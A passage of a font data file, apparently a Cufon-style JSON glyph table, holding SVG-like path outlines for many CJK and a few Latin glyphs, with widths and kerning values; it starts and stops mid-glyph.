,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},{},{},{},{"d":"309,-227r-47,0v24,52,-8,92,-82,92v-74,0,-106,-39,-82,-92r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm345,-88r-330,0r0,-34r330,0r0,34xm95,62v-44,5,-31,-46,-33,-83r178,0v0,-7,2,-17,-6,-16r-172,0r0,-34r217,0v37,1,12,54,15,82r-173,0v0,7,-2,18,6,17r177,0r0,34r-209,0xm180,-169v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28"},{},{},{},{},{},{"d":"304,-156r-216,0v-50,0,-22,-78,-29,-121r58,0r0,74v0,6,4,10,10,10r177,0r0,37xm345,-95r-330,0r0,-37r330,0r0,37xm307,61r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r250,0r0,37r-36,0r-2,58r40,0r0,37xm212,-34r-63,0r1,58r62,0r0,-58"},{"d":"357,-138r-55,0r0,37r-58,0r0,-178r58,0r0,32r55,0r0,37r-55,0r0,35r55,0r0,37xm203,-247v-4,77,-55,133,-155,168r-21,-35v73,-27,110,-64,114,-112v0,-6,-3,-9,-10,-9r-98,0r0,-38r143,0v19,0,28,8,27,26xm200,-98v55,0,101,31,101,83v0,52,-46,83,-101,83v-56,0,-100,-31,-101,-83v0,-52,45,-83,101,-83xm200,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-44,18,-44,43v0,24,19,42,44,42"},{},{},{},{},{},{},{"d":"309,-112v-48,-5,-108,-35,-129,-66v-20,35,-77,58,-128,66r-15,-38v60,-11,96,-33,108,-65r-95,0r0,-37r101,0r0,-39r58,0r0,39r100,0r0,37r-94,0v13,32,49,54,108,66xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},{"d":"308,-143v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v56,-7,90,-23,102,-47r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v12,23,46,39,102,47xm89,62v-52,1,-23,-79,-30,-122r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r75,0v14,0,20,6,19,20r-4,102r-210,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{},{},{"d":"96,-111v-38,0,-63,-5,-63,-42r0,-122r135,0r0,36r-81,0r0,26r77,0r0,36r-77,0v0,12,-2,26,9,27v36,2,99,10,99,-36r0,-93r50,0r0,62r34,0r0,-62r51,0r0,173r-51,0r0,-73r-34,0r0,72r-50,0r0,-27v-17,19,-58,23,-99,23xm125,62v-48,5,-28,-56,-32,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v37,3,11,63,15,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0"},{},{},{},{},{"d":"303,-252r-8,81r-56,0r0,-58v0,-9,-4,-13,-11,-13r-167,0r0,-37r219,0v17,0,25,9,23,27xm345,-110r-330,0r0,-37r105,0r0,-54r59,0r0,54r166,0r0,37xm92,62v-47,4,-30,-53,-33,-93r184,0v-1,-8,3,-21,-6,-21r-178,0r0,-35r223,0v39,2,11,60,15,91r-179,0v1,9,-4,23,7,22r182,0r0,36r-215,0"},{},{},{},{},{},{},{"d":"307,-240r-38,0v0,18,1,41,-2,56r37,0r0,38r-247,0r0,-38r36,0v-3,-15,-2,-38,-2,-56r-37,0r0,-37r253,0r0,37xm345,-85r-330,0r0,-37r330,0r0,37xm302,59v-44,-6,-102,-34,-121,-63v-16,32,-76,58,-122,64r-16,-36v73,-16,108,-44,107,-93r59,0v-1,47,36,73,109,92xm212,-240r-63,0r0,56r63,0r0,-56"},{},{},{},{},{},{"d":"312,-138v-47,-3,-107,-25,-128,-51v-22,30,-77,47,-129,51r-11,-38v57,-7,91,-23,103,-47r-91,0r0,-37r98,0r0,-32r58,0r0,32r98,0r0,37r-91,0v12,24,47,40,103,47xm345,-81r-130,0r0,66r-58,0r0,-66r-142,0r0,-37r330,0r0,37xm85,56v-46,2,-21,-66,-27,-104r58,0r0,57v0,6,3,9,10,9r181,0r0,38r-222,0"},{"d":"308,-146v-46,-3,-107,-28,-127,-55v-20,31,-78,52,-128,55r-11,-35v62,-8,97,-28,105,-60r-93,0r0,-37r251,0r0,37r-92,0v9,31,44,51,105,60xm345,-80r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm209,-67v2,57,53,78,109,91r-16,36v-43,-7,-101,-34,-120,-62v-18,31,-77,57,-123,63r-16,-36v61,-15,104,-30,107,-92r59,0"},{},{"d":"166,-120v49,-3,98,7,98,-33r0,-126r58,0r0,218r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-33v-32,1,-64,3,-64,-30r0,-93r178,0r0,37r-120,0v3,17,-9,50,10,50r111,0r0,36r-58,0r0,33xm227,-67v2,56,54,77,107,91r-18,36v-45,-6,-99,-35,-117,-66v-18,35,-71,58,-119,67r-18,-36v59,-16,103,-31,106,-92r59,0"},{},{},{"d":"309,-228r-46,0v22,52,-10,90,-83,90v-73,0,-105,-37,-83,-90r-47,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm94,62v-44,5,-31,-44,-33,-81r181,0v0,-8,1,-17,-7,-16r-174,0r0,-33r90,0r0,-24r-136,0r0,-33r330,0r0,33r-136,0r0,24v32,5,94,-15,91,20r-5,60r-175,0v0,7,-2,17,6,17r179,0r0,33r-211,0xm215,-199v0,-17,-12,-26,-35,-26v-23,0,-35,9,-35,26v0,17,12,26,35,26v23,0,35,-9,35,-26"},{"d":"317,-90r-58,0r0,-189r58,0r0,189xm156,-275v-3,79,22,119,77,145r-22,33v-31,-10,-71,-45,-83,-72v-12,31,-53,65,-86,78r-23,-34v58,-28,80,-66,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-107r236,0r0,38r-178,0v4,20,-10,57,10,61r172,0r0,38r-210,0"},{},{},{},{},{},{},{"d":"358,-132r-56,0r0,190r-58,0r0,-337r58,0r0,109r56,0r0,38xm230,-54r-26,32v-31,-14,-73,-56,-85,-88v-11,37,-51,74,-84,93r-28,-33v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r73,0r0,38r-72,0v-2,70,24,112,82,151"},{},{},{"d":"282,-277v20,0,24,7,23,26r-6,97r46,0r0,38r-330,0r0,-38r90,0r0,-73v0,-24,-37,-9,-57,-13r0,-37r100,0v16,0,19,5,18,22r-6,101r85,0r0,-73v-1,-25,-41,-9,-62,-13r0,-37r99,0xm90,62v-21,0,-30,-9,-30,-30r0,-119r244,0r0,36r-187,0r0,20r183,0r0,35r-183,0v0,11,-2,22,10,22r181,0r0,36r-218,0"},{},{"d":"183,-121v-68,7,-113,-48,-80,-102r-51,0r0,-37r102,0r0,-32r58,0r0,32r100,0r0,37r-50,0v32,53,-12,110,-79,102xm345,-67r-130,0r0,52r-58,0r0,-52r-142,0r0,-37r330,0r0,37xm86,56v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,9,9r178,0r0,38r-218,0xm183,-158v20,0,34,-11,34,-29v0,-19,-14,-28,-34,-29v-20,-1,-35,11,-35,29v0,18,15,29,35,29"},{"d":"91,-132v-23,0,-31,-8,-31,-30r0,-117r242,0r0,37r-184,0r0,18r179,0r0,36r-179,0v0,10,-1,19,9,19r176,0r0,37r-212,0xm345,-71r-130,0r0,59r-58,0r0,-59r-142,0r0,-37r330,0r0,37xm85,58v-47,3,-20,-65,-27,-102r58,0r0,56v0,6,4,9,10,9r182,0r0,37r-223,0"},{},{},{},{},{},{},{},{"d":"307,-154v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-25,103,-52r-91,0r0,-36r250,0r0,36r-90,0v12,28,46,46,103,52xm345,-105r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-3,21,7,21r182,0r0,36"},{"d":"180,-293v55,0,99,23,99,73v0,51,-44,73,-99,73v-55,0,-99,-22,-99,-73v0,-50,44,-73,99,-73xm345,-97r-330,0r0,-35r330,0r0,35xm302,60v-46,-4,-101,-25,-120,-53v-18,30,-76,52,-125,55r-12,-35v54,-8,87,-23,99,-46r-91,0r0,-36r98,0r0,-30r57,0r0,30r99,0r0,36r-90,0v13,22,47,37,98,46xm180,-184v24,0,43,-13,43,-36v0,-22,-19,-36,-43,-36v-24,0,-43,14,-43,36v0,23,19,36,43,36"},{"d":"285,-110v0,100,-96,133,-190,109r0,-296r54,0r0,96v68,-31,136,-2,136,91xm149,-32v56,3,80,-19,80,-74v0,-55,-30,-77,-80,-65r0,139"},{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{"d":"307,-143v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v64,-9,99,-30,105,-62r-93,0r0,-37r250,0r0,37r-93,0v8,33,43,53,105,62xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,54,78,109,92r-17,36v-42,-6,-103,-36,-119,-64v-17,32,-77,59,-123,65r-16,-36v73,-16,108,-44,107,-93r59,0"},{},{"d":"345,-84r-330,0r0,-37r136,0r0,-28r-97,0r0,-37r38,0v-3,-15,-2,-37,-2,-55r-39,0r0,-37r258,0r0,37r-38,0v0,18,1,40,-2,55r37,0r0,37r-97,0r0,28r136,0r0,37xm302,-35r-6,93r-53,0r0,-71v0,-7,-3,-10,-9,-10r-177,0r0,-38r222,0v17,0,24,9,23,26xm213,-241r-66,0r1,55r65,0r0,-55"},{"d":"345,-81r-330,0r0,-38r225,0r0,-43r-179,0r0,-38r179,0v-2,-14,6,-40,-10,-39r-167,0r0,-38r218,0v17,0,24,9,23,26r-8,132r49,0r0,38xm85,56v-47,1,-20,-72,-27,-111r58,0r0,64v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{"d":"307,-155v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-24,103,-51r-91,0r0,-37r250,0r0,37r-90,0v12,28,46,45,103,51xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0"},{"d":"307,-149v-46,-3,-106,-26,-126,-53v-20,30,-78,50,-128,53r-11,-35v62,-9,97,-29,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,29,43,49,104,58xm345,-96r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},{},{},{},{},{"d":"180,-288v65,0,112,31,112,90v0,59,-48,89,-112,89v-64,0,-112,-29,-112,-89v0,-60,47,-90,112,-90xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-37r330,0r0,37xm180,-151v31,0,55,-19,55,-47v0,-28,-24,-48,-55,-48v-31,0,-55,20,-55,48v0,28,25,47,55,47"},{},{},{},{},{},{"d":"309,-98v-51,-8,-108,-42,-129,-79v-18,39,-77,70,-129,79r-16,-37v70,-16,108,-50,113,-100r-98,0r0,-38r260,0r0,38r-98,0v5,49,43,83,113,100xm345,-7r-330,0r0,-38r84,0r0,-62r57,0r0,62r48,0r0,-62r57,0r0,62r84,0r0,38"},{},{"d":"296,-272r-89,171r0,105r-54,0r0,-105r-90,-171r60,0v21,41,35,88,59,126r57,-126r57,0"},{},{"d":"279,-279v20,0,25,7,24,26r-8,86r50,0r0,36r-81,0r0,40v20,-1,39,-1,38,19r-4,74r-181,0v1,10,-4,24,7,24r183,0r0,36r-215,0v-49,5,-29,-55,-33,-95r185,0v-1,-9,3,-23,-7,-22r-178,0r0,-36r37,0r0,-40r-81,0r0,-36r224,0r0,-61v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm207,-91r0,-40r-54,0r0,40r54,0"},{},{},{},{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm146,-236v-3,92,25,142,82,179r-26,33v-28,-12,-75,-61,-85,-91v-11,37,-51,78,-84,94r-28,-32v61,-41,82,-84,81,-183r-67,0r0,-38r194,0r0,38r-67,0"},{},{"d":"95,-96v-36,0,-62,-5,-62,-43r0,-135r135,0r0,36r-82,0r0,32r78,0r0,36r-78,0v0,14,-3,32,10,33v37,1,99,10,99,-35r0,-107r50,0r0,70r34,0r0,-70r51,0r0,188r-51,0r0,-80r-34,0r0,79r-50,0r0,-28v-17,18,-60,25,-100,24xm265,1v-8,25,-39,53,-63,63v-24,-10,-56,-38,-64,-63v-9,26,-29,48,-61,63r-27,-31v41,-25,62,-59,61,-109r55,0v-1,40,11,70,36,91v25,-21,37,-51,36,-91r54,0v-1,51,20,83,61,109r-27,31v-32,-15,-52,-37,-61,-63"},{"d":"120,-281v50,0,89,27,96,70r46,0r0,-68r58,0r0,183r-58,0r0,-78r-46,0v-7,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-55,42,-89,98,-88xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v43,-27,62,-60,60,-113r55,0v-1,43,10,73,36,95v26,-22,38,-52,36,-95r55,0v-2,54,18,86,61,113r-27,31v-26,-12,-52,-36,-62,-63xm120,-147v27,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-43,19,-43,46v0,27,16,46,43,46"},{},{},{},{},{"d":"136,-114v34,-1,69,1,70,-30r0,-135r48,0r0,80r26,0r0,-80r50,0r0,218r-50,0r0,-101r-26,0r0,84r-48,0r0,-21v-32,29,-117,19,-183,21r0,-35r61,0r0,-25v-38,-6,-61,-52,-40,-90r-20,0r0,-35r60,0r0,-31r52,0r0,31r57,0r0,35r-17,0v19,38,2,82,-40,89r0,25xm325,60v-47,-7,-102,-33,-122,-64v-19,35,-71,59,-123,65r-14,-35v72,-16,107,-43,106,-89v18,2,44,-4,59,2v0,41,36,69,108,85xm110,-169v14,0,25,-12,25,-28v0,-16,-10,-28,-25,-28v-15,0,-25,12,-25,28v0,16,11,28,25,28"},{},{},{},{},{"d":"167,-126v49,-3,97,7,97,-33r0,-120r58,0r0,188r-58,0r0,-23v-38,34,-152,18,-239,22r0,-34r84,0r0,-22v-45,-7,-62,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r74,0r0,34r-29,0v18,38,0,76,-45,82r0,22xm118,62v-45,5,-31,-47,-33,-85r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-34r219,0v37,2,12,55,15,84r-176,0v1,8,-3,20,7,19r181,0r0,34r-213,0xm138,-179v16,0,29,-9,29,-24v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,15,13,24,29,24"},{},{},{},{"d":"137,-285v51,0,89,24,89,73v0,49,-37,74,-89,74v-52,0,-90,-25,-90,-73v0,-49,38,-74,90,-74xm264,-96v-37,34,-153,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-13,12,-23r0,-134r58,0r0,249r-58,0r0,-66xm337,58r-226,0v-46,1,-21,-67,-27,-106r58,0r0,60v0,6,3,9,10,9r185,0r0,37xm137,-176v22,0,34,-15,34,-36v0,-21,-13,-35,-34,-35v-21,0,-35,14,-35,35v0,21,13,36,35,36"},{},{"d":"330,-80r-51,0r0,-199r51,0r0,199xm149,-274v40,-3,25,48,20,74r36,0r0,-79r50,0r0,175r-50,0r0,-58r-50,0v-19,37,-51,67,-98,90r-24,-32v47,-25,83,-62,89,-122v0,-6,-3,-10,-10,-10r-76,0r0,-38r113,0xm234,-89v-1,64,54,98,109,113r-18,36v-44,-7,-101,-43,-118,-76v-16,37,-74,67,-121,77r-18,-36v62,-16,107,-45,107,-114r59,0"},{"d":"284,-277v20,0,24,7,23,26r-6,108r44,0r0,38r-130,0r0,85r-58,0r0,-85r-142,0r0,-38r92,0r0,-83v-1,-24,-37,-9,-57,-13r0,-38r100,0v17,1,19,5,18,22r-6,112r85,0r0,-83v-1,-25,-41,-9,-62,-13r0,-38r99,0xm85,56v-19,0,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r185,0r0,38r-225,0"},{},{},{},{},{},{},{"d":"320,-89r-58,0r0,-190r58,0r0,190xm127,-94v-68,6,-109,-63,-74,-117r-32,0r0,-38r77,0r0,-42r58,0r0,42r76,0r0,38r-30,0v36,54,-7,124,-75,117xm118,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r116,0r0,-29r59,0r0,136r-203,0xm127,-133v20,1,34,-15,34,-36v0,-21,-13,-36,-34,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm262,-8r-116,0v2,13,-6,33,10,32r106,0r0,-32"},{"d":"280,-278v18,0,24,7,23,26r-7,114r49,0r0,37r-136,0r0,34v33,6,95,-17,94,21r-4,108r-210,0v-21,0,-30,-9,-30,-30r0,-99r92,0r0,-34r-136,0r0,-37r224,0r0,-36r-179,0r0,-36r179,0v0,-13,3,-31,-11,-31r-166,0r0,-37r218,0xm244,24r0,-46v0,-5,-2,-8,-7,-8r-120,0v4,18,-10,54,10,54r117,0"},{},{"d":"330,-90r-51,0r0,-80r-32,0r0,79r-49,0r0,-188r49,0r0,72r32,0r0,-72r51,0r0,189xm132,-275v-2,75,14,119,59,148r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-33,64,-72,62,-154r55,0xm273,-26v-1,-7,-1,-11,-9,-11r-174,0r0,-38r217,0v17,0,25,9,24,26r-6,107r-52,0r0,-84"},{"d":"309,-156v-47,-2,-108,-24,-128,-51v-22,29,-77,47,-129,51r-11,-35v60,-7,95,-25,105,-51r-92,0r0,-36r251,0r0,36r-90,0v12,27,46,45,104,51xm345,-99r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm181,69v-57,0,-101,-37,-79,-90r-52,0r0,-37r101,0r0,-30r58,0r0,30r101,0r0,37r-52,0v22,52,-20,90,-77,90xm180,32v18,0,32,-10,32,-26v0,-16,-14,-27,-32,-27v-18,0,-32,11,-32,27v0,16,14,26,32,26"},{"d":"330,-103r-51,0r0,-72r-35,0r0,67r-49,0r0,-171r49,0r0,66r35,0r0,-66r51,0r0,176xm148,-273v20,-1,27,6,27,25v0,92,-48,132,-120,168r-23,-33v56,-29,85,-66,88,-112v0,-7,-3,-10,-10,-10r-75,0r0,-38r113,0xm223,-99v58,0,102,30,102,84v0,54,-44,83,-102,83v-57,0,-103,-30,-103,-83v0,-54,45,-84,103,-84xm223,28v25,0,47,-18,47,-43v0,-25,-21,-43,-47,-43v-28,0,-48,17,-48,43v0,25,21,43,48,43"},{},{},{},{},{},{},{},{},{"d":"320,-105r-58,0r0,-73r-64,0r0,-36r64,0r0,-65r58,0r0,174xm204,-107v-32,-9,-67,-37,-81,-65v-12,30,-50,58,-83,70r-23,-34v45,-21,72,-45,75,-101r-64,0r0,-38r187,0r0,38r-63,0v1,44,25,76,74,97xm317,62v-42,-6,-115,20,-115,-30r0,-122r100,0v13,0,19,7,19,21xm190,62v-43,-6,-120,21,-120,-30r0,-64r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r67,0r0,36xm275,26r0,-73v-1,-11,-19,-4,-29,-6r0,71v-1,12,18,7,29,8"},{},{},{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-97r-49,0r0,-78r-49,0r0,-36r49,0r0,-68r49,0r0,182xm16,-121v40,-28,60,-52,59,-116r-44,0r0,-37r145,0r0,37r-46,0v-1,51,17,84,59,111r-25,30v-22,-12,-51,-40,-60,-64v-8,27,-37,56,-62,68xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{"d":"330,-82r-51,0r0,-85r-35,0r0,61r-49,0r0,-173r49,0r0,74r35,0r0,-74r51,0r0,197xm149,-274v20,0,26,7,26,26v0,93,-47,139,-118,174r-24,-32v56,-30,86,-70,88,-120v0,-6,-3,-10,-10,-10r-75,0r0,-38r113,0xm234,-91v-2,68,52,99,109,115r-18,36v-44,-7,-102,-43,-118,-76v-15,38,-73,67,-120,77r-18,-36v62,-17,107,-45,106,-116r59,0"},{},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm217,-247r-7,134r-144,0v-20,0,-31,-9,-31,-28r0,-133r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r59,0r0,144r-203,0xm157,-151r0,-78v0,-5,-2,-8,-7,-8r-57,0r0,77v5,19,44,5,64,9xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},{"d":"282,-278v18,0,25,8,24,26r-9,115r-55,0r0,-30r-182,0r0,-37r182,0v-1,-14,6,-36,-11,-36r-169,0r0,-38r220,0xm345,-72r-330,0r0,-38r114,0r0,-45r58,0r0,45r158,0r0,38xm85,56v-46,2,-21,-67,-27,-105r58,0r0,58v0,6,4,9,10,9r183,0r0,38r-224,0"},{"d":"213,-240v11,40,57,59,107,66r-10,37v-45,-2,-109,-30,-127,-58v-21,30,-81,53,-130,58r-11,-37v66,-9,101,-31,107,-66r-94,0r0,-38r252,0r0,38r-94,0xm345,-66r-330,0r0,-38r137,0r0,-47r58,0r0,47r135,0r0,38xm85,56v-45,2,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r182,0r0,38r-224,0"},{},{},{},{"d":"320,-90r-58,0r0,-51r-56,0r-1,24r-143,0v-20,0,-31,-9,-31,-28r0,-130r152,0v20,0,29,10,28,29r51,0r0,-33r58,0r0,189xm320,61v-44,-4,-96,-29,-115,-56v-17,31,-74,54,-120,57r-14,-35v55,-8,88,-25,99,-53r-89,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-89,0v13,27,46,44,99,52xm262,-177r0,-33r-52,0r-2,33r54,0xm152,-154r0,-76v0,-5,-2,-7,-6,-7r-57,0r0,74v5,19,43,5,63,9"},{},{},{"d":"235,-272r-89,171r0,105r-55,0r0,-105r-89,-171r60,0v21,41,35,88,59,126r56,-126r58,0","w":237,"k":{"A":25,".":49,",":49}},{},{},{},{},{},{},{"d":"330,-97r-51,0r0,-182r51,0r0,182xm102,-281v49,0,79,27,87,69r22,0r0,-67r49,0r0,181r-49,0r0,-77r-22,0v-8,41,-38,69,-87,69v-53,0,-89,-35,-89,-88v0,-53,36,-87,89,-87xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,33r123,0r0,-33r57,0r0,144r-207,0xm102,-148v23,0,38,-20,38,-46v0,-25,-14,-45,-38,-45v-25,0,-38,19,-38,45v0,27,14,46,38,46xm273,24r0,-36r-123,0v1,15,-6,36,11,36r112,0"},{"d":"322,58r-58,0r0,-76r-69,0r0,-36r69,0r0,-225r58,0r0,337xm248,-91v-24,9,-59,14,-94,14r0,131r-58,0r0,-131r-83,0r0,-37r149,0r0,-47r-124,0r0,-37r124,0v-1,-15,6,-40,-11,-40r-111,0r0,-38r157,0v18,0,27,10,26,28r-7,131v10,-1,19,-2,28,-4"},{},{},{"d":"330,-93r-51,0r0,-73r-30,0r0,72r-48,0r0,-185r48,0r0,75r30,0r0,-75r51,0r0,186xm170,-95v-23,-9,-53,-36,-62,-59v-9,26,-38,52,-63,66r-24,-30v35,-21,55,-43,58,-92r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm353,33r-26,31v-26,-12,-53,-39,-62,-65v-8,24,-39,55,-63,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-27,-31v42,-26,62,-59,61,-111r55,0v-1,41,11,69,36,92v25,-22,37,-51,36,-92r55,0v-1,52,18,85,60,111"},{},{"d":"215,-135r-198,0r0,-37r198,0r0,37xm215,-54r-198,0r0,-37r198,0r0,37","w":231},{},{},{"d":"181,-274v41,-5,26,48,21,74r60,0r0,-79r58,0r0,210r-58,0r0,-93r-76,0v-24,42,-70,75,-136,99r-20,-34v47,-18,79,-41,97,-68v-30,5,-61,2,-95,3r0,-38r111,0v1,-12,10,-36,-7,-37r-100,0r0,-37r145,0xm228,-85v2,63,51,92,108,109r-19,36v-43,-10,-99,-43,-116,-75v-18,38,-71,65,-120,76r-18,-36v72,-21,108,-54,107,-110r58,0"},{},{"d":"330,-22r-50,0r0,-257r50,0r0,257xm262,-22r-49,0r0,-26r-47,0r0,-34r47,0r0,-197r49,0r0,257xm112,-285v48,0,80,25,80,69v0,44,-33,69,-80,69v-46,0,-79,-26,-79,-69v0,-43,32,-69,79,-69xm23,-131v57,0,127,2,172,-6r4,29v-10,4,-38,8,-58,10r0,53r-52,0r0,-51r-66,0r0,-35xm100,57v-42,2,-23,-54,-27,-89r58,0v3,18,-10,53,10,53r198,0r0,36r-239,0xm112,-185v18,0,31,-12,31,-31v0,-20,-12,-32,-31,-32v-18,0,-30,13,-30,32v0,19,12,31,30,31"},{},{},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm259,-89r-49,0r0,-83r-50,0r0,-37r50,0r0,-70r49,0r0,190xm16,-117v41,-29,60,-55,59,-120r-45,0r0,-37r146,0r0,37r-47,0v-2,53,18,86,60,114r-25,29v-22,-11,-51,-39,-60,-63v-8,28,-37,57,-62,69xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{"d":"357,-173r-55,0r0,83r-58,0r0,-189r58,0r0,68r55,0r0,38xm115,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-99,-33,-99,-88v0,-55,42,-88,99,-88xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25xm115,-148v26,0,44,-18,44,-45v0,-27,-18,-46,-44,-46v-26,0,-43,20,-43,46v0,25,17,45,43,45"},{},{"d":"345,-100r-330,0r0,-36r136,0r0,-28v-36,-3,-92,14,-92,-27r0,-87r58,0r0,68v0,6,3,10,9,10r179,0r0,36r-96,0r0,28r136,0r0,36xm181,69v-58,0,-102,-39,-78,-91r-53,0r0,-36r101,0r0,-31r58,0r0,31r101,0r0,36r-53,0v24,51,-18,91,-76,91xm180,32v18,0,32,-10,32,-26v0,-16,-14,-26,-32,-26v-18,0,-32,10,-32,26v0,16,14,26,32,26"},{},{"d":"97,-147v3,20,23,14,49,14v51,0,80,-1,105,-15v20,-28,4,-89,9,-131r58,0r0,192r-58,0r0,-35v-31,26,-77,28,-147,28v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23xm116,62v-22,0,-31,-8,-31,-30r0,-103r215,0v14,0,20,7,19,21r-5,112r-198,0xm260,24r0,-51v0,-5,-2,-7,-7,-7r-110,0v4,20,-11,58,11,58r106,0"},{},{},{},{},{},{},{"d":"165,-122v49,-3,99,7,99,-33r0,-124r58,0r0,200r-58,0r0,-28v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v52,0,90,23,91,70v0,40,-26,62,-63,68r0,25xm116,62v-54,2,-23,-80,-31,-125r219,0v14,0,20,7,19,21r-4,104r-203,0xm137,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-37,14,-37,33v0,20,16,34,37,34xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},{},{},{"d":"181,-275v39,-4,26,47,20,72r61,0r0,-76r58,0r0,185r-58,0r0,-71r-79,0v-25,39,-70,68,-136,89r-17,-34v45,-16,77,-35,95,-58v-30,4,-61,1,-93,2r0,-37r111,0v2,-12,11,-34,-7,-35r-100,0r0,-37r145,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-8,25,-38,56,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-35,54,-61,65r-27,-31v42,-26,61,-59,60,-112r56,0v-1,41,11,70,35,93v25,-24,37,-52,36,-93r56,0v-1,53,18,86,60,112"},{"d":"244,-131v-36,36,-143,22,-229,25r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-37r203,0r0,37r-25,0r-2,90v74,0,44,-71,50,-132r58,0r0,70r55,0r0,38r-55,0r0,76r-58,0r0,-36xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,26,-37,56,-61,65v-24,-10,-53,-41,-62,-65v-9,26